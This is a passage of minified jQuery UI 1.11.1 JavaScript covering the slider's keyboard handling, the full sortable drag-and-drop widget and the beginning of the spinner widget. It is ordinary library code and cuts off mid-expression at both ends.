ht:100-i+"%"},{queue:!1,duration:r.animate}))},_handleEvents:{keydown:function(e){var i,n,s,a=t(e.target).data("ui-slider-handle-index");switch(e.keyCode){case t.ui.keyCode.HOME:case t.ui.keyCode.END:case t.ui.keyCode.PAGE_UP:case t.ui.keyCode.PAGE_DOWN:case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(e.preventDefault(),!this._keySliding&&(this._keySliding=!0,t(e.target).addClass("ui-state-active"),!1===this._start(e,a)))return}switch(s=this.options.step,i=n=this.options.values&&this.options.values.length?this.values(a):this.value(),e.keyCode){case t.ui.keyCode.HOME:n=this._valueMin();break;case t.ui.keyCode.END:n=this._valueMax();break;case t.ui.keyCode.PAGE_UP:n=this._trimAlignValue(i+(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.PAGE_DOWN:n=this._trimAlignValue(i-(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:if(i===this._valueMax())return;n=this._trimAlignValue(i+s);break;case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(i===this._valueMin())return;n=this._trimAlignValue(i-s)}this._slide(e,a,n)},keyup:function(e){var i=t(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,i),this._change(e,i),t(e.target).removeClass("ui-state-active"))}}}),t.widget("ui.sortable",t.ui.mouse,{version:"1.11.1",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,i){return t>=e&&e+i>t},_isFloating:function(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))},_create:function(){var t=this.options;this.containerCache={},this.element.addClass("ui-sortable"),this.refresh(),this.floating=!!this.items.length&&("x"===t.axis||this._isFloating(this.items[0].item)),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(t,e){this._super(t,e),"handle"===t&&this._setHandleClassName()},_setHandleClassName:function(){this.element.find(".ui-sortable-handle").removeClass("ui-sortable-handle"),t.each(this.items,function(){(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item).addClass("ui-sortable-handle")})},_destroy:function(){this.element.removeClass("ui-sortable ui-sortable-disabled").find(".ui-sortable-handle").removeClass("ui-sortable-handle"),this._mouseDestroy();for(var t=this.items.length-1;t>=0;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(e,i){var n=null,s=!1,a=this;return!this.reverting&&(!this.options.disabled&&"static"!==this.options.type&&(this._refreshItems(e),t(e.target).parents().each(function(){return t.data(this,a.widgetName+"-item")===a?(n=t(this),!1):void 0}),t.data(e.target,a.widgetName+"-item")===a&&(n=t(e.target)),!!n&&(!(this.options.handle&&!i&&(t(this.options.handle,n).find("*").addBack().each(function(){this===e.target&&(s=!0)}),!s))&&(this.currentItem=n,this._removeCurrentsFromItems(),!0))))},_mouseStart:function(e,i,n){var s,a,o=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(e),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},t.extend(this.offset,{click:{left:e.pageX-this.offset.left,top:e.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(e),this.originalPageX=e.pageX,this.originalPageY=e.pageY,o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),o.containment&&this._setContainment(),o.cursor&&"auto"!==o.cursor&&(a=this.document.find("body"),this.storedCursor=a.css("cursor"),a.css("cursor",o.cursor),this.storedStylesheet=t("<style>*{ cursor: "+o.cursor+" !important; }</style>").appendTo(a)),o.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",o.opacity)),o.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",o.zIndex)),this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",e,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!n)for(s=this.containers.length-1;s>=0;s--)this.containers[s]._trigger("activate",e,this._uiHash(this));return t.ui.ddmanager&&(t.ui.ddmanager.current=this),t.ui.ddmanager&&!o.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this.dragging=!0,this.helper.addClass("ui-sortable-helper"),this._mouseDrag(e),!0},_mouseDrag:function(e){var i,n,s,a,o=this.options,r=!1;for(this.position=this._generatePosition(e),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-e.pageY<o.scrollSensitivity?this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop+o.scrollSpeed:e.pageY-this.overflowOffset.top<o.scrollSensitivity&&(this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop-o.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-e.pageX<o.scrollSensitivity?this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft+o.scrollSpeed:e.pageX-this.overflowOffset.left<o.scrollSensitivity&&(this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft-o.scrollSpeed)):(e.pageY-t(document).scrollTop()<o.scrollSensitivity?r=t(document).scrollTop(t(document).scrollTop()-o.scrollSpeed):t(window).height()-(e.pageY-t(document).scrollTop())<o.scrollSensitivity&&(r=t(document).scrollTop(t(document).scrollTop()+o.scrollSpeed)),e.pageX-t(document).scrollLeft()<o.scrollSensitivity?r=t(document).scrollLeft(t(document).scrollLeft()-o.scrollSpeed):t(window).width()-(e.pageX-t(document).scrollLeft())<o.scrollSensitivity&&(r=t(document).scrollLeft(t(document).scrollLeft()+o.scrollSpeed))),!1!==r&&t.ui.ddmanager&&!o.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),i=this.items.length-1;i>=0;i--)if(n=this.items[i],s=n.item[0],(a=this._intersectsWithPointer(n))&&n.instance===this.currentContainer&&s!==this.currentItem[0]&&this.placeholder[1===a?"next":"prev"]()[0]!==s&&!t.contains(this.placeholder[0],s)&&("semi-dynamic"!==this.options.type||!t.contains(this.element[0],s))){if(this.direction=1===a?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(n))break;this._rearrange(e,n),this._trigger("change",e,this._uiHash());break}return this._contactContainers(e),t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),this._trigger("sort",e,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(e,i){if(e){if(t.ui.ddmanager&&!this.options.dropBehaviour&&t.ui.ddmanager.drop(this,e),this.options.revert){var n=this,s=this.placeholder.offset(),a=this.options.axis,o={};a&&"x"!==a||(o.left=s.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollLeft)),a&&"y"!==a||(o.top=s.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,t(this.helper).animate(o,parseInt(this.options.revert,10)||500,function(){n._clear(e)})}else this._clear(e,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp({target:null}),"original"===this.options.helper?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var e=this.containers.length-1;e>=0;e--)this.containers[e]._trigger("deactivate",null,this._uiHash(this)),this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",null,this._uiHash(this)),this.containers[e].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),t.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?t(this.domPosition.prev).after(this.currentItem):t(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var i=this._getItemsAsjQuery(e&&e.connected),n=[];return e=e||{},t(i).each(function(){var i=(t(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);i&&n.push((e.key||i[1]+"[]")+"="+(e.key&&e.expression?i[1]:i[2]))}),!n.length&&e.key&&n.push(e.key+"="),n.join("&")},toArray:function(e){var i=this._getItemsAsjQuery(e&&e.connected),n=[];return e=e||{},i.each(function(){n.push(t(e.item||this).attr(e.attribute||"id")||"")}),n},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,n=this.positionAbs.top,s=n+this.helperProportions.height,a=t.left,o=a+t.width,r=t.top,l=r+t.height,h=this.offset.click.top,c=this.offset.click.left,u="x"===this.options.axis||n+h>r&&l>n+h,d="y"===this.options.axis||e+c>a&&o>e+c,p=u&&d;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?p:e+this.helperProportions.width/2>a&&o>i-this.helperProportions.width/2&&n+this.helperProportions.height/2>r&&l>s-this.helperProportions.height/2},_intersectsWithPointer:function(t){var e="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),i="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width),n=e&&i,s=this._getDragVerticalDirection(),a=this._getDragHorizontalDirection();return!!n&&(this.floating?a&&"right"===a||"down"===s?2:1:s&&("down"===s?2:1))},_intersectsWithSides:function(t){var e=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),i=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),n=this._getDragVerticalDirection(),s=this._getDragHorizontalDirection();return this.floating&&s?"right"===s&&i||"left"===s&&!i:n&&("down"===n&&e||"up"===n&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!==t&&(t>0?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!==t&&(t>0?"right":"left")},refresh:function(t){return this._refreshItems(t),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(e){var i,n,s,a,o=[],r=[],l=this._connectWith();if(l&&e)for(i=l.length-1;i>=0;i--)for(s=t(l[i]),n=s.length-1;n>=0;n--)(a=t.data(s[n],this.widgetFullName))&&a!==this&&!a.options.disabled&&r.push([t.isFunction(a.options.items)?a.options.items.call(a.element):t(a.options.items,a.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),a]);for(r.push([t.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):t(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),i=r.length-1;i>=0;i--)r[i][0].each(function(){o.push(this)});return t(o)},_removeCurrentsFromItems:function(){var e=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=t.grep(this.items,function(t){for(var i=0;e.length>i;i++)if(e[i]===t.item[0])return!1;return!0})},_refreshItems:function(e){this.items=[],this.containers=[this];var i,n,s,a,o,r,l,h,c=this.items,u=[[t.isFunction(this.options.items)?this.options.items.call(this.element[0],e,{item:this.currentItem}):t(this.options.items,this.element),this]],d=this._connectWith();if(d&&this.ready)for(i=d.length-1;i>=0;i--)for(s=t(d[i]),n=s.length-1;n>=0;n--)(a=t.data(s[n],this.widgetFullName))&&a!==this&&!a.options.disabled&&(u.push([t.isFunction(a.options.items)?a.options.items.call(a.element[0],e,{item:this.currentItem}):t(a.options.items,a.element),a]),this.containers.push(a));for(i=u.length-1;i>=0;i--)for(o=u[i][1],r=u[i][0],n=0,h=r.length;h>n;n++)(l=t(r[n])).data(this.widgetName+"-item",o),c.push({item:l,instance:o,width:0,height:0,left:0,top:0})},refreshPositions:function(e){this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());var i,n,s,a;for(i=this.items.length-1;i>=0;i--)(n=this.items[i]).instance!==this.currentContainer&&this.currentContainer&&n.item[0]!==this.currentItem[0]||(s=this.options.toleranceElement?t(this.options.toleranceElement,n.item):n.item,e||(n.width=s.outerWidth(),n.height=s.outerHeight()),a=s.offset(),n.left=a.left,n.top=a.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--)a=this.containers[i].element.offset(),this.containers[i].containerCache.left=a.left,this.containers[i].containerCache.top=a.top,this.containers[i].containerCache.width=this.containers[i].element.outerWidth(),this.containers[i].containerCache.height=this.containers[i].element.outerHeight();return this},_createPlaceholder:function(e){var i,n=(e=e||this).options;n.placeholder&&n.placeholder.constructor!==String||(i=n.placeholder,n.placeholder={element:function(){var n=e.currentItem[0].nodeName.toLowerCase(),s=t("<"+n+">",e.document[0]).addClass(i||e.currentItem[0].className+" ui-sortable-placeholder").removeClass("ui-sortable-helper");return"tr"===n?e.currentItem.children().each(function(){t("<td>&#160;</td>",e.document[0]).attr("colspan",t(this).attr("colspan")||1).appendTo(s)}):"img"===n&&s.attr("src",e.currentItem.attr("src")),i||s.css("visibility","hidden"),s},update:function(t,s){(!i||n.forcePlaceholderSize)&&(s.height()||s.height(e.currentItem.innerHeight()-parseInt(e.currentItem.css("paddingTop")||0,10)-parseInt(e.currentItem.css("paddingBottom")||0,10)),s.width()||s.width(e.currentItem.innerWidth()-parseInt(e.currentItem.css("paddingLeft")||0,10)-parseInt(e.currentItem.css("paddingRight")||0,10)))}}),e.placeholder=t(n.placeholder.element.call(e.element,e.currentItem)),e.currentItem.after(e.placeholder),n.placeholder.update(e,e.placeholder)},_contactContainers:function(e){var i,n,s,a,o,r,l,h,c,u,d=null,p=null;for(i=this.containers.length-1;i>=0;i--)if(!t.contains(this.currentItem[0],this.containers[i].element[0]))if(this._intersectsWith(this.containers[i].containerCache)){if(d&&t.contains(this.containers[i].element[0],d.element[0]))continue;d=this.containers[i],p=i}else this.containers[i].containerCache.over&&(this.containers[i]._trigger("out",e,this._uiHash(this)),this.containers[i].containerCache.over=0);if(d)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger("over",e,this._uiHash(this)),this.containers[p].containerCache.over=1);else{for(s=1e4,a=null,o=(c=d.floating||this._isFloating(this.currentItem))?"left":"top",r=c?"width":"height",u=c?"clientX":"clientY",n=this.items.length-1;n>=0;n--)t.contains(this.containers[p].element[0],this.items[n].item[0])&&this.items[n].item[0]!==this.currentItem[0]&&(l=this.items[n].item.offset()[o],h=!1,e[u]-l>this.items[n][r]/2&&(h=!0),s>Math.abs(e[u]-l)&&(s=Math.abs(e[u]-l),a=this.items[n],this.direction=h?"up":"down"));if(!a&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[p])return;a?this._rearrange(e,a,null,!0):this._rearrange(e,null,this.containers[p].element,!0),this._trigger("change",e,this._uiHash()),this.containers[p]._trigger("change",e,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[p]._trigger("over",e,this._uiHash(this)),this.containers[p].containerCache.over=1}},_createHelper:function(e){var i=this.options,n=t.isFunction(i.helper)?t(i.helper.apply(this.element[0],[e,this.currentItem])):"clone"===i.helper?this.currentItem.clone():this.currentItem;return n.parents("body").length||t("parent"!==i.appendTo?i.appendTo:this.currentItem[0].parentNode)[0].appendChild(n[0]),n[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!n[0].style.width||i.forceHelperSize)&&n.width(this.currentItem.width()),(!n[0].style.height||i.forceHelperSize)&&n.height(this.currentItem.height()),n},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var e=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&t.ui.ie)&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var t=this.currentItem.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,n,s=this.options;"parent"===s.containment&&(s.containment=this.helper[0].parentNode),("document"===s.containment||"window"===s.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,t("document"===s.containment?document:window).width()-this.helperProportions.width-this.margins.left,(t("document"===s.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(s.containment)||(e=t(s.containment)[0],i=t(s.containment).offset(),n="hidden"!==t(e).css("overflow"),this.containment=[i.left+(parseInt(t(e).css("borderLeftWidth"),10)||0)+(parseInt(t(e).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(t(e).css("borderTopWidth"),10)||0)+(parseInt(t(e).css("paddingTop"),10)||0)-this.margins.top,i.left+(n?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(t(e).css("borderLeftWidth"),10)||0)-(parseInt(t(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(n?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(t(e).css("borderTopWidth"),10)||0)-(parseInt(t(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(e,i){i||(i=this.position);var n="absolute"===e?1:-1,s="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,a=/(html|body)/i.test(s[0].tagName);return{top:i.top+this.offset.relative.top*n+this.offset.parent.top*n-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():a?0:s.scrollTop())*n,left:i.left+this.offset.relative.left*n+this.offset.parent.left*n-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():a?0:s.scrollLeft())*n}},_generatePosition:function(e){var i,n,s=this.options,a=e.pageX,o=e.pageY,r="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,l=/(html|body)/i.test(r[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==document&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(e.pageX-this.offset.click.left<this.containment[0]&&(a=this.containment[0]+this.offset.click.left),e.pageY-this.offset.click.top<this.containment[1]&&(o=this.containment[1]+this.offset.click.top),e.pageX-this.offset.click.left>this.containment[2]&&(a=this.containment[2]+this.offset.click.left),e.pageY-this.offset.click.top>this.containment[3]&&(o=this.containment[3]+this.offset.click.top)),s.grid&&(i=this.originalPageY+Math.round((o-this.originalPageY)/s.grid[1])*s.grid[1],o=this.containment?i-this.offset.click.top>=this.containment[1]&&i-this.offset.click.top<=this.containment[3]?i:i-this.offset.click.top>=this.containment[1]?i-s.grid[1]:i+s.grid[1]:i,n=this.originalPageX+Math.round((a-this.originalPageX)/s.grid[0])*s.grid[0],a=this.containment?n-this.offset.click.left>=this.containment[0]&&n-this.offset.click.left<=this.containment[2]?n:n-this.offset.click.left>=this.containment[0]?n-s.grid[0]:n+s.grid[0]:n)),{top:o-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():l?0:r.scrollTop()),left:a-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():l?0:r.scrollLeft())}},_rearrange:function(t,e,i,n){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var s=this.counter;this._delay(function(){s===this.counter&&this.refreshPositions(!n)})},_clear:function(t,e){function i(t,e,i){return function(n){i._trigger(t,n,e._uiHash(e))}}this.reverting=!1;var n,s=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(n in this._storedCSS)("auto"===this._storedCSS[n]||"static"===this._storedCSS[n])&&(this._storedCSS[n]="");this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!e&&s.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||s.push(function(t){this._trigger("update",t,this._uiHash())}),this!==this.currentContainer&&(e||(s.push(function(t){this._trigger("remove",t,this._uiHash())}),s.push(function(t){return function(e){t._trigger("receive",e,this._uiHash(this))}}.call(this,this.currentContainer)),s.push(function(t){return function(e){t._trigger("update",e,this._uiHash(this))}}.call(this,this.currentContainer)))),n=this.containers.length-1;n>=0;n--)e||s.push(i("deactivate",this,this.containers[n])),this.containers[n].containerCache.over&&(s.push(i("out",this,this.containers[n])),this.containers[n].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,this.cancelHelperRemoval){if(!e){for(this._trigger("beforeStop",t,this._uiHash()),n=0;s.length>n;n++)s[n].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1,!1}if(e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null,!e){for(n=0;s.length>n;n++)s[n].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1,!0},_trigger:function(){!1===t.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(e){var i=e||this;return{helper:i.helper,placeholder:i.placeholder||t([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:e?e.element:null}}}),t.widget("ui.spinner",{version:"1.11.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var e={},i=this.element;return t.each(["min","max","step"],function(t,n){var s=i.attr(n);void 0!==s&&s.length&&(e[n]=s)}),e},_events:{keydown:function(t){this._start(t)&&this._keydown(t)&&t.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(t){return this.cancelBlur?void delete this.cancelBlur:(this._stop(),this._refresh(),void(this.previous!==this.element.val()&&this._trigger("change",t)))},mousewheel:function(t,e){if(e){if(!this.spinning&&!this._start(t))return!1;this._spin((e>0?1:-1)*this.options.step,t),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(t)},100),t.preventDefault()}},"mousedown .ui-spinner-button":function(e){function i(){this.element[0]===this.document[0].activeElement||(this.element.focus(),this.previous=n,this._delay(function(){this.previous=n}))}var n;n=this.element[0]===this.document[0].activeElement?this.previous:this.element.val(),e.preventDefault(),i.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,i.call(this)}),!1!==this._start(e)&&this._repeat(null,t(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(e){return t(e.currentTarget).hasClass("ui-state-active")?!1!==this._start(e)&&void this._repeat(null,t(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e):void 0},"mouseleave .ui-spinner-button":"_stop"},_draw:function(){var t=this.uiSpinner=this.element.addClass("ui-spinner-input").attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml());this.element.attr("role","spinbutton"),this.buttons=t.find(".ui-spinner-button").attr("tabIndex",-1).button().removeClass("ui-corner-all"),this.buttons.height()>Math.ceil(.5*t.height())&&t.height()>0&&t.height(t.height()),this.options.disabled&&this.disable()},_keydown:function(e){var i=this.options,n=t.ui.keyCode;switch(e.keyCode){case n.UP:return this._repeat(null,1,e),!0;case n.DOWN:return this._repeat(null,-1,e),!0;case n.PAGE_UP:return this._repeat(null,i.page,e),!0;case n.PAGE_DOWN:return this._repeat(null,-i.page,e),!0}return!1},_uiSpinnerHtml:function(){return"<span class='ui-spinner ui-widget ui-widget-content ui-corner-all'></span>"},_buttonHtml:function(){return"<a class='ui-spinner-button ui-spinner-up ui-corner-tr'><span class='ui-icon "+this.options.icons.up+"'>&#9650;</span></a><a class='ui-spinner-button ui-spinner-down ui-corner-br'><span class='ui-icon "+this.options.icons.down+"'>&#9660;</span></a>"},_start:function(t){return!(!this.spinning&&!1===this._trigger("start",t))&&(this.counter||(this.counter=1),this.spinning=!0,!0)},_repeat:function(t,e,i){t=t||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,e,i)},t),this._spin(e*this.options.step,i)},_spin:function(t,e){var i=this.value()||0;this.counter||(this.counter=1),i=this._adjustValue(i+t*this._increment(this.counter)),this.spinning&&!1===this._trigger("spin",e,{value:i})||(this._value(i),this.counter++)},_increment:function(e){var i=this.options.incremental;return i?t.isFunction(i)?i(e):Math.floor(e*e*e/5e4-e*e/500+17*e/200+1):1},_precision:function(){var t=this._precisionOf(this.options.step);return null!==this.options.min&&(t=Math.max(t,this._precisionOf(this.options.min))),t},_precisionOf:function(t){var e=""+t,i=e.indexOf(".");return-1===i?0:e.length-i-1},_adjustValue:function(t){var e,i,n=this.options;return e=null!==n.min?n.min:0,i=t-e,i=Math.round(i/n.step)*n.step,t=e+i,t=parseFloat(t.toFixed(this._precision())),null!==n.max&&t>n.max?n.max:null!==n.min&&n.min>t?n.min:t},_stop:function(t){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",t))},_setOption:function(t,e){if("culture"===t||"numberFormat"===t){var i=this._parse(this.element.val());return this.options[t]=e,void this.element.val(this._format(i))}("max"===t||"min"===t||"step"===t)&&"string"==typeof e&&(e=this._parse(e)),"icons"===t&&(this.buttons.first().find(".ui-icon").removeClass(this.options.icons.up).addClass(e.up),this.buttons.last().find(".ui-icon").removeClass(this.options.icons.down).addClass(e.down)),this._super(t,e),"disabled"===t&&(this.widget().toggleClass("ui-state-disabled",!!e),this.element.prop("disabled",!!e),this.buttons.button(e?"disable":"enable"))},_setOptions:l(function(t){this._super(t)}),_parse:function(t){return"string"==typeof t&&""!==t&&(t=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(t,10,this.options.culture):+t),""===t||isNaN(t)?null:t},_format:function(t){return""===t?"":window.Globalize&&this.options.numberFormat?Globalize.format(t,this.options.numberFormat,this.options.culture):t},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var 